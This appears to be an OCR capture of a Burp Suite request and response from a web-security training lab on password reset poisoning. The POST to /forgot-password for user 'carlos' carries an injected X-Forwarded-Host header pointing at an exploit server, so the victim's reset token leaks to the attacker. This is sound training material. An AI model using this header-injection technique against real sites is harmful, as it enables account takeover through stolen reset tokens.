 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0ad3009704bde36981785c23001b00d4.web-security-academy.net
3 Cookie: session=LDfkooRI855pd8WdxxLmC7pegWAojDhV
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ad3009704bde36981785c23001b00d4.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ad3009704bde36981785c23001b00d4.web-security-academy.net/forgot-password
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22 X-Forwarded-Host exploit-0ae700ce0404e38b81565beb018f008d.exploit-server.net
23
24 username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academy
10 <link href=/resources/css/labs.css rel=styl
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHea
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via midd
</h2>
21 <a id='lab-link' class='button' hre
Back to lab home